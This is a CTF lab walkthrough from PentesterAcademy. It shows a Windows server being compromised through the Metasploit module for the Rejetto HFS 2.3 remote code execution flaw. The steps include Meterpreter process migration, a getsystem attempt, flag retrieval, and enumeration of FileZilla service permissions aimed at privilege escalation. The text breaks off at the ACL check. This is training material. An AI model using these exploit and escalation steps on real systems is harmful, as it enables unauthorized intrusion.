



| Name | Windows CTF: [Dec 4 - Dec 8] |
|------|------------------------------|
| URL  |                              |
| Туре |                              |

**Important Note:** This document illustrates all the important steps required to complete this lab. This is by no means a comprehensive step-by-step solution for this exercise. This is only provided as a reference to various commands needed to complete this exercise and for your further research on this topic. Also, note that the IP addresses and domain names might be different in your lab.

Please note that this CTF could be solved using many different approaches.

**Step 1:** Checking the target IP address.

Note: The target IP address is stored in the "target" file.

**Command:** cat /root/Desktop/target



Step 2: Run a Nmap scan against the target IP.

Command: nmap -sV -Pn 10.0.24.43





**Step 3:** We have discovered that multiple ports are open also we have discovered that on port 80 HTTP File Server (HFS) 2.3 is running. We will search the exploit module for hfs file server using searchsploit.

Command: searchsploit hfs

| root@attackdefense:~# searchsploit hfs                                      |  |  |  |  |  |
|-----------------------------------------------------------------------------|--|--|--|--|--|
| Exploit Title                                                               |  |  |  |  |  |
|                                                                             |  |  |  |  |  |
| Apple Mac OSX 10.4.8 - DMG HFS+ DO_HFS_TRUNCATE Denial of Service           |  |  |  |  |  |
| Apple Mac OSX 10.6 - <b>HFS</b> FileSystem (Denial of Service)              |  |  |  |  |  |
| Apple Mac OSX 10.6.x - HFS Subsystem Information Disclosure                 |  |  |  |  |  |
| Apple Mac OSX xnu 1228.x - ' <b>hfs</b> -fcntl' Kernel Privilege Escalation |  |  |  |  |  |
| FHFS - FTP/HTTP File Server 2.1.2 Remote Command Execution                  |  |  |  |  |  |
| Linux Kernel 2.6.x - SquashFS Double-Free Denial of Service                 |  |  |  |  |  |
| Rejetto HTTP File Server (HFS) - Remote Command Execution (Metasploit)      |  |  |  |  |  |
| Rejetto HTTP File Server (HFS) 1.5/2.x - Multiple Vulnerabilities           |  |  |  |  |  |
| Rejetto HTTP File Server (HFS) 2.2/2.3 - Arbitrary File Upload              |  |  |  |  |  |
| Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (1)         |  |  |  |  |  |
| Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (2)         |  |  |  |  |  |
| Rejetto HTTP File Server (HFS) 2.3a/2.3b/2.3c - Remote Command Execution    |  |  |  |  |  |
| Shellcodes: No Result                                                       |  |  |  |  |  |
| Papers: No Result                                                           |  |  |  |  |  |
| root@attackdefense:~#                                                       |  |  |  |  |  |

**Step 4:** Rejetto HTTP File Server (HFS) 2.3 is vulnerable to RCE. Exploiting the target server using the Metasploit framework.

#### Commands:

msfconsole -q use exploit/windows/http/rejetto\_hfs\_exec set RHOSTS 10.0.24.43 set LPORT 443 exploit

**Note:** In Firewall settings Outbound Rules, Port **4444** is Blocked so with default LPORT i.e 4444 the exploit would fail and won't give you a meterpreter session.



We have successfully exploited the target vulnerable application (hfs) and received a meterpreter shell.

Step 5: Checking the current user.

Command: getuid





<u>meterpreter</u> > getuid Server username: HTTP-SERVER\sysadmin <u>meterpreter</u> >

**Step 6:** We can observe that we are running as a sysadmin user. Migrate the process in explorer.exe. First, search for the PID of explorer.exe and use the migrate command to migrate the current process to that explorer process.

**Commands:** ps -S explorer.exe migrate 2536



We have successfully migrated into the explorer.exe process.

Step 7: Elevate to the high privilege

**Command:** getsystem



We can observe that we do not have permission to elevate privileges.

40

Step 8: Find the first flag.

**Command**: shell systeminfo

| <u>meterpreter</u> > shell            |                                |
|---------------------------------------|--------------------------------|
| Process 1444 created.                 |                                |
| Channel 1 created.                    |                                |
| Microsoft Windows [Vers               | sion 6.3.9600]                 |
| (c) 2013 Microsoft Corp               | poration. All rights reserved. |
| C:\Windows\system32>sys<br>systeminfo | steminto                       |
| Host Name:                            | HTTP-SERVER                    |
| OS Name:                              | Microsoft Windows Server       |
| OS Version:                           | 6.3.9600 N/A Build 9600        |
| OS Manufacturer:                      | Microsoft Corporation          |
| OS Configuration:                     | Standalone Server              |
| OS Build Type:                        | Multiprocessor Free            |
| Registered Owner:                     | EC2                            |

Flag 1 OS Version: 6.3.9600

Flag1: 6.3.9600

Step 9: Read the second flag.

Command: type C:\Users\sysadmin\Desktop\flag2.txt

#### C:\Windows\system32>type C:\Users\sysadmin\Desktop\flag2.txt type C:\Users\sysadmin\Desktop\flag2.txt b5b037a78522671b89a2c1b21d9b80c6 C:\Windows\system32>

©PentesterAcademy.com

Flag2: b5b037a78522671b89a2c1b21d9b80c6

**Step 10:** Check if the sysadmin user is a member of the Administrators group.

Command: net localgroup administrators



The sysadmin user is a member of the Administrators group. However, we do not have the high privilege as of now. We can gain a high privilege by Bypassing  $\underline{UAC}$  (User Access Control). There are a lot of methods possible to Bypass UAC.

Step 11: Check all the running processes.

Command: CTRL + C y ps

| C:\Win                       | dows∖s       | ystem32>^C       |      |         |                      |  |
|------------------------------|--------------|------------------|------|---------|----------------------|--|
| Terminate channel 1? [y/N] y |              |                  |      |         |                      |  |
| meterp                       | <u>reter</u> | > ps             |      |         |                      |  |
| Proces                       | e liet       |                  |      |         |                      |  |
|                              | 5 LISC       |                  |      |         |                      |  |
|                              |              |                  |      |         |                      |  |
| PID                          | PPID         | Name             | Arch | Session | User                 |  |
|                              |              |                  |      |         |                      |  |
| 0                            | Θ            | [System Process] |      |         |                      |  |
| 4                            | Θ            | System           |      |         |                      |  |
| 372                          | 4            | smss.exe         |      |         |                      |  |
| 468                          | 1700         | conhost.exe      | x64  | 1       | HTTP-SERVER\sysadmin |  |
| 528                          | 520          | csrss.exe        |      |         |                      |  |
| 584                          | 576          | csrss.exe        |      |         |                      |  |
| 596                          | 520          | wininit.exe      |      |         |                      |  |
| 620                          | 576          | winlogon.exe     |      |         |                      |  |
| 676                          | 596          | services.exe     |      |         |                      |  |
| 684                          | 596          | lsass.exe        |      |         |                      |  |
| 748                          | 676          | svchost.exe      |      |         |                      |  |
| 792                          | 676          | svchost.exe      |      |         |                      |  |
| 864                          | 676          | svchost.exe      |      |         |                      |  |
| 888                          | 620          | dwm.exe          |      |         |                      |  |
| 912                          | 676          | svchost.exe      |      |         |                      |  |
| 940                          | 676          | svchost.exe      |      |         |                      |  |
| 1000                         | 676          | svchost.exe      |      |         |                      |  |
| 1012                         | 676          | svchost.exe      |      |         |                      |  |
| 1172                         | 676          | spoolsv.exe      |      |         |                      |  |

| 2208   | 748     | WmiPrvSE.exe                   |     |   |                      |                                                            |
|--------|---------|--------------------------------|-----|---|----------------------|------------------------------------------------------------|
| 2288   | 676     | msdtc.exe                      |     |   |                      |                                                            |
| 2416   | 2536    | hfs.exe                        | x86 | 1 | HTTP-SERVER\sysadmin | C:\Users\sysadmin\AppData\Roaming\Microsoft\Windows\Start  |
| Menu\F | Program | s\Startup\hfs.exe              |     |   |                      |                                                            |
| 2448   | 912     | taskhostex.exe                 | x64 | 1 | HTTP-SERVER\sysadmin | C:\Windows\system32\taskhostex.exe                         |
| 2468   | 896     | FileZilla Server Interface.exe | x86 | 1 | HTTP-SERVER\sysadmin | C:\Program Files (x86)\FileZilla Server\FileZilla Server I |
| nterfa | ace.exe |                                |     |   |                      |                                                            |
| 2536   | 2512    | explorer.exe                   | x64 | 1 | HTTP-SERVER\sysadmin | C:\Windows\Explorer.EXE                                    |
| 2856   | 2536    | powershell.exe                 | x64 | 1 | HTTP-SERVER\sysadmin | C:\Users\sysadmin\AppData\Roaming\Microsoft\Windows\Start  |
| Menu∖F | rogram  | s\Startup\powershell.exe       |     |   |                      |                                                            |
| 2868   | 2856    | conhost.exe                    | x64 | 1 | HTTP-SERVER\sysadmin | C:\Windows\system32\conhost.exe                            |
|        |         |                                |     |   |                      |                                                            |
| meter  | preter  | >                              |     |   |                      |                                                            |

We can notice the target is running the FileZilla FTP server and one PowerShell terminal.

Step 12: Load PowerShell extension

Command: load powershell





```
C:\Windows\system32>exit
exit
<u>meterpreter</u> > load powershell
Loading extension powershell...Success.
<u>meterpreter</u> >
```

Step 13: Get the PowerShell shell

Command: powershell\_shell



Step 14: Find the FileZilla server service.

40

Command: Get-Service -Name "FileZilla\*" | Format-List -Property \*

| PS > Get-Service -Na                                                                                                    | me "FileZilla*"   Format-List -Property *                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Name<br>RequiredServices<br>CanPauseAndContinue<br>CanShutdown<br>CanStop<br>DisplayName<br>DependentServices<br>MachineName<br>ServiceName<br>ServiceSDependedOn<br>ServiceHandle<br>Status<br>ServiceType<br>StartType<br>Site<br>Container | <pre>FileZilla Server {     {}     False     True     True     FileZilla Server FTP server     {}     .     FileZilla Server     {}     .     Running     Win320wnProcess, InteractiveProcess     Automatic    </pre> |
| PS >                                                                                                    |                                                                                                    |

We can notice that we have found the details about the FileZilla service.

**Step 15:** Check the FileZilla server binary location. In this case, we will use WMI class win32\_service and filtering output.

**Command:** Get-WmiObject win32\_service | ?{\$\_.Name -like '\*FileZilla\*'} | select Name, DisplayName, @{Name="Path"; Expression={\$\_.PathName.split("")[1]}} | Format-List



**Step 16:** We have found the FileZilla server executable path. Check if we have access to write to that directory.

Command: Get-Acl 'C:\Program Files (x86)\FileZilla Server\' | Format-List

| PS > Get                                 | -Acl 'C:\Program Files (x86)\FileZilla Server\'   Format-List                                                                                                    |
|------------------------------------------|----------------------------------------------------------------------------------------------------|
| Path :<br>Owner :<br>Group :<br>Access : | Microsoft.PowerShell.Core\FileSystem::C:\Program Files (x86)\FileZilla Server\<br>BUILTIN\Administrators<br>WIN-OMCNBKR66MN\None<br>NT SERVICE\TrustedInstaller Allow FullControl<br>NT SERVICE\TrustedInstaller Allow 268435456<br>NT AUTHORITY\SYSTEM Allow FullControl                                                                                                    |
